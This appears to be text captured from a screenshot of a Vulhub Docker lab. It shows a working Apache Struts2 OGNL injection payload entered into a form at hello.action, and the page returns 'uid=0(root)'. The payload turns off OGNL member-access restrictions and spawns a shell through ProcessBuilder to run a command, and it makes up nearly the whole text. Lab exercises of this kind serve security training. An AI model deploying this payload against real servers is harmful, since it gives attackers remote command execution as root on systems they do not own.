 Hello
Vulhub - Docker-Compose file
127.0.0.1:5000/hello.action
Your url: uid=0(root) gid=0(root) groups=0(root)
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='id').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?
{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).(#process=#p.start()).
(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
Your url:
Submit